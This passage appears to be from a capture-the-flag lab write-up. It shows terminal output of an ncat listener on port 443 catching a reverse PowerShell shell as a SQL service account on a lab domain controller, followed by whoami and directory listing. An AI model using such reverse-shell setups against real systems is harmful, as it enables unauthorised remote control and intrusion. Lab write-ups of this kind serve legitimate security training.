 ❯ rlwrap ncat -lnvp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.168:50918.
Windows PowerShell running as user sqlsvc on DC1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
scrm\sqlsvc
PS C:\Windows\system32> cd C:\users
PS C:\users> dir